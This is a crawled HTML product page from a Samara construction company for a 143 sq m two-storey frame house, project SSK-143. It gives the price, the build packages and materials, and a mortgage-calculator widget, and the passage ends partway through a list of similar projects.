

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----htbqkjoa.xn--p1ai/homes/home/bolee-100-kv-m/ssk-143/
body_size: 15688
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
	<title>Проект ССК-143 — каркасный двухэтажный дом 9х9 143 кв.м под ключ в Самаре и Самарской области</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="utf-8">
        <link rel="shortcut icon" type="image/x-icon" href="/local/templates/ssk-dom-new/img/favicon.ico">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="двухэтажные каркасные дома, каркасный дом 9х9, каркасный дом 143, строительство жилых домов" />
<meta name="description" content="Проект ССК-143 — каркасный двухэтажный дом 9х9 143 кв.м под ключ в Самаре и Самарской области. Строительство домов и коттеджей в Самаре и Самарской области от ССК-ДОМ — строим современные качественные энергоэффективные каркасные дома и коттеджи более 15 лет" />
<link rel="canonical" href="http://xn----htbqkjoa.xn--p1ai/homes/home/bolee-100-kv-m/ssk-143/" />
<link href="/local/templates/ssk-dom-new/components/bitrix/news.list/banners/style.css?1646251066150" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/menu/menu-house/style.css?1646251065581" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/breadcrumb/breadcrumbs/style.css?1646251065585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/news.list/review-slider-index/style.css?1646251066150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/menu/bottom/style.css?1646251065581" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/template_styles.css?173895675880894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/fonts.css?164625106438547" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/animate.css?164625106473393" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/js/fancybox/jquery.fancybox.css?16462510644895" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/slick.css?16462510641776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/slick-theme.css?16462510643169" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1764695492511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s2","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769694083,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"37ac23049a95ad36d7b4f1d268d7237e"});</script>




<script src="/local/templates/ssk-dom-new/js/jquery-2.2.0.min.js?164625106485593"></script>
<script src="/local/templates/ssk-dom-new/js/jquery.cookie.js?17389540843238"></script>
<script src="/local/templates/ssk-dom-new/js/slick.js?164625106488955"></script>
<script src="/local/templates/ssk-dom-new/js/fancybox/jquery.fancybox.js?164625106448706"></script>
<script src="/local/templates/ssk-dom-new/js/fancybox/jquery.fancybox.pack.js?164625106423135"></script>
<script src="/local/templates/ssk-dom-new/js/wow.min.js?16462510644690"></script>
<script src="/local/templates/ssk-dom-new/js/calculator.js?16465963502577"></script>
<script src="/local/templates/ssk-dom-new/js/scripts.js?17389566888689"></script>
<script src="/local/templates/ssk-dom-new/js/index.browser.min.js?16845454436484"></script>


	</head>
<body>
		<div class="main">
			<header class="inner">
				<div class="center">
										<div class="logo"><a href="/"><img src="/local/templates/ssk-dom-new/img/logo.png"></a></div>
					<div class="header-house-list">
					
<ul>
			<li><a href="/homes/country/">Одноэтажные дома</a></li>
		
			<li  class="active"><a href="/homes/home/">Двухэтажные дома</a></li>
		
			<li><a href="/homes/garden/">Дома с баней</a></li>
		
			<li><a href="/homes/barnkhausy/">Барнхаусы</a></li>
		
			<li><a href="/homes/a-doma/">А-дома</a></li>
		

</ul>
					</div>
										<div class="header-info">
						<div class="contact">
							<span class="phone-nav" onclick="$(this).toggleClass('open');"><i class="fa fa-phone"></i></span>
							<div class="phones">
								<p><i class="fa fa-phone"></i> <a href="tel:88462312828">(846) 231-28-28</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462440751">(846) 244-07-51</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462457575">(846) 245-75-75</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462485656">(846) 248-56-56</a></p>
<p><i class="fa fa-mobile"></i> <a href="tel:89377977979">8-937-797-79-79</a></p>								<hr>
								<p><i class="fa fa-clock-o"></i> Пн-Пт 8:00-17:00<br><span>Сб, Вс — выходной</span></p>
							</div>
						</div>
						<div class="main-menu">
						
<input id="hamburger" class="hamburger" type="checkbox"/>
<label class="hamburger" for="hamburger">
<i></i>
<text>
  <close>скрыть</close>
  <open>меню</open>
</text>
</label>
<section class="drawer-list">
	<ul>


	
	
					<li class="has-second"><a href="/homes/"  class="parent">Дома</a>
				<div class="second">
					<ul>
		
	
	

	
	
		
							<li><a href="/homes/country/">Одноэтажные дома</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/home/">Двухэтажные дома</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/garden/">Дома с баней</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/barnkhausy/">Барнхаусы</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/a-doma/">А-дома</a></li>
					
		
	
	

			</ul></div></li>	
	
		
							<li class="column-begin"><a href="/">Главная</a></li>
					
		
	
	

	
	
					<li class="has-second"><a href="/about-the-company/"  class="parent">О компании</a>
				<div class="second">
					<ul>
		
	
	

	
	
		
							<li><a href="/about-the-company/">О нас</a></li>
					
		
	
	

	
	
		
							<li><a href="/staff/">Сотрудники</a></li>
					
		
	
	

	
	
		
							<li><a href="/reviews/">Отзывы</a></li>
					
		
	
	

	
	
		
							<li><a href="/photo-gallery/">Фотогалерея</a></li>
					
		
	
	

	
	
		
							<li><a href="/videogallery/">Видеогалерея</a></li>
					
		
	
	

	
	
		
							<li><a href="/news/">Новости</a></li>
					
		
	
	

	
	
		
							<li><a href="/advert/">Объявления</a></li>
					
		
	
	

	
	
		
							<li><a href="/article/">Статьи</a></li>
					
		
	
	

			</ul></div></li>	
	
		
							<li><a href="/prodaja-uchastkov/">Продажа объектов</a></li>
					
		
	
	

	
	
		
							<li class="column-begin"><a href="/map.php">Карта объектов</a></li>
					
		
	
	

	
	
		
							<li><a href="/shares/">Акции</a></li>
					
		
	
	

	
	
		
							<li><a href="/prices/">Цены</a></li>
					
		
	
	

	
	
		
							<li><a href="/info/">Кредит</a></li>
					
		
	
	

	
	
		
							<li><a href="/rabotaem-s-matkapitalom/">Материнский капитал</a></li>
					
		
	
	

	
	
		
							<li><a href="/how-to-buy-a-house/">Как построить дом</a></li>
					
		
	
	

	
	
		
							<li><a href="/technologists/">Наши технологии</a></li>
					
		
	
	

	
	
		
							<li><a href="/question-answer/">FAQ</a></li>
					
		
	
	

	
	
		
							<li><a href="/contacts/">Контакты</a></li>
					
		
	
	

</ul>
</section>
						</div>						
					</div>					
				</div>
			</header>
						<section id="breadcrumbs"><div class="center"><ul>
			<li><a href="/" title="ССК ДОМ : Главная страница" >
					ССК ДОМ : Главная страница
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li><a href="/homes/" title="Дома" >
					Дома
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li><a href="/homes/home/" title="Двухэтажные дома" >
					Двухэтажные дома
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li><a href="/homes/home/bolee-100-kv-m/" title="Более 100 кв.м" >
					Более 100 кв.м
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li>ССК-143
			</li></ul></div></section>									<section id="catalog-banner">
<div class="center">
<div class="slider lazy">
</div>
</div>
</section>						<section id="about" class="inner">
				<div class="center">
										<div class="text">
												
<div class="detail-catalog" itemscope itemtype="http://schema.org/Product">
<div class="detail-img">
	<div class="slider-for">
	  <div><a href="/upload/iblock/678/67805574dcbd6849c90ece9c13e63be6.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/678/67805574dcbd6849c90ece9c13e63be6.jpg) no-repeat center center/100%"></a></div>
	 				<div><a href="/upload/iblock/b77/b775bce9b83caf274a35ec2c26b48d58.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/b77/b775bce9b83caf274a35ec2c26b48d58.jpg) no-repeat center center/100%"></a></div>
				<div><a href="/upload/iblock/54d/54df06e77df32c214398aca828f57aee.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/54d/54df06e77df32c214398aca828f57aee.jpg) no-repeat center center/100%"></a></div>
				<div><a href="/upload/iblock/c0f/c0f830afcdcd4ac230fc1766829b4ea2.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/c0f/c0f830afcdcd4ac230fc1766829b4ea2.jpg) no-repeat center center/100%"></a></div>
					</div>
<div class="plan-img-mob">
<img src="/upload/iblock/00e/00e6be775ebd092517646e9a80c52442.jpg">
</div>
	<div class="slider-nav">
	  <div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/678/67805574dcbd6849c90ece9c13e63be6.jpg) no-repeat center center/auto 100%"></div>
	  	  		<div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/b77/b775bce9b83caf274a35ec2c26b48d58.jpg) no-repeat center center/auto 100%"></div>
				<div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/54d/54df06e77df32c214398aca828f57aee.jpg) no-repeat center center/auto 100%"></div>
				<div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/c0f/c0f830afcdcd4ac230fc1766829b4ea2.jpg) no-repeat center center/auto 100%"></div>
					</div>
	
</div>
<div class="detail-prop">
<h1 itemprop="name">ССК-143</h1>
<div class="rev"><a href="#det-reviews">Отзывы (0)</a><a href="#gal">Фото, видео</a><a href="#plan" class="pict">Планировка</a></div>
<p>Стоимость включает:</p>
<ul>
	<li>материалы,</li>
	<li>монтаж,</li>
	<li>фундамент,</li>
	<li>доставку.</li>
</ul>
<div class="pr">
<span>Площадь дома <font>143 м<sup>2</sup></font></span>
<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">Цена дома 
<font itemprop="price" content="4 422 000">
4 422 000 руб.
</font>
 <meta itemprop="priceCurrency" content="RUB">
</span>	
</div>
<div id="plan">
<div class="plan-prolog">
<h2>Планировка</h2>
<span>план-схема этажей</span>
<p>с примерной расстановкой мебели</p>
</div>
<div class="plan-img">
<a href="/upload/iblock/00e/00e6be775ebd092517646e9a80c52442.jpg" class="pict" rel="plan"><img src="/upload/iblock/00e/00e6be775ebd092517646e9a80c52442.jpg"></a>
</div>
</div>
<div class="action">
	<a href="javascript:void(0)" data-id="2031" class="zayavka btn"><i class="fa fa-paper-plane"></i> Заявка</a>
	<a href="javascript:void(0)" id="addCompareLink" onclick="return addCompare(this, 2031)"><i class="fa fa-refresh"></i> Сравнить</a>
	<a href="/include/actionpdf.php?id=2031" target="_blank"><i class="fa fa-print"></i> Распечатать</a>
	<a href="#modal-1"  class="modal-inline btn2"><i class="fa fa-calculator"></i> Просчитать ипотеку</a>
<!-- содержимое модального окна -->

	<div id="modal-1" style="display: none;">
	<section class="calculation">
    <div class="container calculation_container">
      <h2 class="calculation__title">Расчёт ипотеки</h2>
      <div class="calculation__sliders">
        <div class="calculation__slider calculation__loan-amount mrg">
          <div class="calculation__area-slider">
            <div class="calculation__slider-label part1">
              <div class="calculation__slider-title ">Сумма ипотеки</div>
              <div class="calculation__slider-result "><span>100000 </span>&nbsp;&#8381;</div>
            </div>
            <input class="calculation__slider-button" type="range" min="100000" max="3000000" step="100000" value="0">
          </div>
          <div class="calculation__hint part4">
            <div class="calculation__hint-left">
             	<span class="">100 000 &#8381;</span>
            </div>
            <div class="calculation__hint-right">
              <span class="">3 000 000 &#8381;</span>
            </div>
          </div>
        </div>
        <div class="calculation__slider calculation__number-months">
          <div class="calculation__area-slider">
            <div class="calculation__slider-label part3">
              <div class="calculation__slider-title">Срок ипотеки</div>
              <div class="calculation__slider-result"><span>12</span> месяцев</div>
            </div>
            <input class="calculation__slider-button" type="range" min="12" max="240" step="1" value="0">
          </div>
          <div class="calculation__hint part2">
            <div class="calculation__hint-left">
              <span>1 год</span>
            </div>
            <div class="calculation__hint-right">
              <span>20 лет</span>
            </div>
          </div>
        </div>

		<div class="calc part7 mrg1" >
          <div class="calculation__area-slider ">
            <div class="calculation__slider-label part6">
              <div class="calculation__slider-title part5">Первоначальный взнос</div>
              <div class="calculation__slider-result part5"><span class="percent">15 %</span></div>
            </div>
          </div>
        </div>

        <div class="calculation__slider calculation__interest-rate part7">
          <div class="calculation__area-slider">
            <div class="calculation__slider-label part5">
              <div class="calculation__slider-title">Ставка</div>
              <div class="calculation__slider-result"><span class="percent">5.8</span> %</div>
            </div>
            <input class="calculation__slider-button" type="hidden" min="5.8" max="5.8"  value="5.8">
          </div>
        </div>
      </div>
<hr class="green" color="#43d854">
      <div class="calculation__application part8">
		  <p class="calculation__application-title">Ежемесячный платёж:</p>
        <p class="calculation__application-price"><span></span>&nbsp;&#8381;</p>

      </div>
	  <div class="btn-modal">
	      <a href="https://api.whatsapp.com/send?phone=89372033637" target="_blank"  title="WhatsApp"><button class="calculation__send whatsapp-button">Написать в WhatsApp</button></a>

		</div>
    </div>
  </section>
</div>
</div>
</div>
<div class="preim-det">
	<ul>
		<li>
			<img src="/local/templates/ssk-dom-new/img/krovlya.png">
			<span><font>Кровля</font> Металлочерепица</span>
		</li>
		<li>
			<img src="/local/templates/ssk-dom-new/img/steni.png">
			<span><font>Утепление</font> Перегородок, перекрытий, стен</span>
		</li>
		<li>
			<img src="/local/templates/ssk-dom-new/img/okna.png">
			<span><font>Окна</font> Двукамерные стеклопакеты</span>
		</li>
	</ul>
</div>
	<div style="display:none" itemprop="description">
	<p>Проект ССК-143 от строительной компании ССК-ДОМ. Площадь дома — 143 м<sup>2</sup>.
Стоимость базовой комплектации - 4 422 000 руб</p>
</div>
</div>

<div class="detail-table">
	<h2>Комплектации</h2>
	<table class="detail-price">
	<thead>
	<tr>
	<th></th>
				<th class="bg">Жилой дом</th>
			<th class="bg">Устройство внутренних коммуникации</th>
			<th class="bg">Устройство фасада из сайдинга или фасадной плитки Хауберг</th>
			<th class="bg">Итого</th>
		</tr>
	</thead>
	<tbody>
	<tr>
	<td class="title">Комплектации и цены</td>
						<td class="data price" data-title="Жилой дом">4 422 000,-</td>
					<td class="data price" data-title="Устройство внутренних коммуникации">793 000,-</td>
					<td class="data price" data-title="Устройство фасада из сайдинга или фасадной плитки Хауберг">747 000,-</td>
				<td class="data price" data-title="Итого">5 962 000,-</td>
	</tr>
	</tbody>
</table>
<h2>Что в них входит</h2>
<table>
<thead>
<tr>
	<th rowspan="2" colspan="2">
		 Конструкция
	</th>
	<th colspan="3">
		 Комплектация
	</th>
</tr>
<tr>
	<th>
		 Жилой дом
	</th>
	<th>
		 Дом с коммуникациями
	</th>
	<th>
		 Дом с фасадом
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td class="title">
		 Фундамент
	</td>
	<td>
		 Буронабивные железобетонные сваи с гидроизоляцией
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Каркас несущих стен и кровли
	</td>
	<td>
		 Доска обрезная (сосна) 145-150*50-45&nbsp;мм, шаг стоек и стропильных ферм 600&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Каркас перекрытия
	</td>
	<td>
		 Доска обрезная (сосна) 195-200*50-45&nbsp;мм, шаг балок 400&nbsp;мм 
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Наружная обшивка
	</td>
	<td>
		 ОСП-3 Калевала 9&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Кровля
	</td>
	<td>
		 Металлочерепица, супердиффузионная мембрана ИЗОСПАН AQ, контробрешётка брус 30*40&nbsp;мм, обрешётка доска 95-100*25&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Покрытие пола 2 этажа
	</td>
	<td>
		 Влагостойкая фанера ФСФ 21 мм с герметизацией стыков
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Утепление наружный контур
	</td>
	<td>
		 Минеральная плита Урса Терра:<br>– 150&nbsp;мм — стены, кровля<br>– 200&nbsp;мм — цокольное перекрытие
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Звукоизоляция перегородок, межэтажного перекрытия
	</td>
	<td>
		 Минеральная плита Урса Терра 100&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Покрытие пола 1 этажа
	</td>
	<td>
		 Влагостойкая фанера ФСФ 21&nbsp;мм с герметизацией стыков
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Перегородки
	</td>
	<td>
		 Каркас из металлического  профиля 100*50&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Внутренняя обшивка стен, потолков, перегородок
	</td>
	<td>
		 Гипсокартонный лист:<br> – 12.5&nbsp;мм (стены, перегородки)<br> – 9,5&nbsp;мм (потолок), металлическая обрешётка 60*27&nbsp;мм, пароизоляция ИЗОСПАН D
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Окна
	</td>
	<td>
		 Пластиковые двухкамерные стеклопакеты, отлив, подоконник, москитная сетка
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Дверь
	</td>
	<td>
		 Дверь входная утепленная (Россия)
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Лестница
	</td>
	<td>
		 Строительная временная
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Биозащита
	</td>
	<td>
		 Обработка биозащитным составом деревянного силового каркаса
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr><!--
<tr>
	<td colspan="5" class="main-title">
		 Фасад из сайдинга
	</td>
</tr>-->
<tr>
	<td class="title" colspan="2">
		 Фасад
	</td><!--
	<td>
		 Сайдинг виниловый, металлическая обрешётка 60*27мм, гидроизоляционная паропроницаемая мембрана, ОСП 9 мм с герметизацией стыков
	</td>-->
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td colspan="5" class="main-title">
		 Внутренние коммуникации
	</td>
</tr>
<tr>
	<td class="title">
		 Вентиляция
	</td>
	<td>
		<!-- Устройство вытяжных каналов (анемостатов) 100мм из санузлов и кухни. Устройство вентиляционных решеток на фронтонах дома.--> Установка вытяжных и приточных клапанов
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Электрика
	</td>
	<td>
		<!-- Внутренняя разводка электросетей медным проводом под освещение и внутреннюю розеточною группу , исходя из трёх точек подключения на помещение со сборкой щита (без установки розеток и выключателей) с выводом в техническое помещение, без установки приборов ,без подключения к внешним сетям.--> Внутренняя разводка с установкой щита и подрозетников
	</td>
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
	</td>
</tr>
<tr>
	<td class="title">
		 Отопление
	</td>
	<td>
		<!-- Устройство отопления полипропиленовыми трубами с установкой алюминиевых радиаторов, с выводом труб в техническое помещение и подключением к котлу со стоимостью котла (без подключения к наружным сетям)--> Внутренняя разводка с установкой котла и радиаторов
	</td>
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
	</td>
</tr>
<tr>
	<td class="title">
		 Водоснабжение и канализация
	</td>
	<td>
		<!-- Прокладка труб водоснабжения и канализации от технического помещения до санитарных узлов и кухни (без подключения к наружным сетям)--> Внутренняя разводка в санузлах и кухне, без установки приборов
	</td>
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
	</td>
</tr>
</tbody>
</table></div>
<div class="detail-reviews" id="det-reviews">
	<h2>Отзывы о проекте</h2>
	Пока нет ни одного отзыва
	</div>
<div class="photogallery" id="gal">
	<h2>Фото готового проекта</h2>
		Фотографии проекта подготавливаются
	</div>
<div class="videogallery">
	<h2>Видео о проекте</h2>
		Видео о проекте подготавливается
	</div>

<div class="same-object">
	<h2>Похожие проекты</h2>
	<div class="slider regular">
			<div class="item" id="bx_3966226736_14867">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-133tv/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/088/088132996f56632efc92810481e78d0e.jpg) no-repeat center center/contain">
					<h3>ССК-133ТВ</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_10155">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-140-2/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/519/51960acd7f6ece7bf995bd1bb7932dd8.jpg) no-repeat center center/contain">
					<h3>ССК-140В</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_18278">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-104-v/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/1ee/1ee6a4989930ed86d7d583ad3e51826a.jpg) no-repeat center center/contain">
					<h3>ССК-104 В</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_17654">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-103-v/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/d41/d41b40920098f1f11e214e6fc912fd8f.jpg) no-repeat center center/contain">
					<h3>ССК-103В</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_841">
			<article>
				<a href="/homes/home/bolee-100-kv-m/ssk-197/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/51e/51e584f90f47524960be7ea967153220.jpg) no-repeat center center/contain">
					<h3>ССК-197</h3>
				</a>
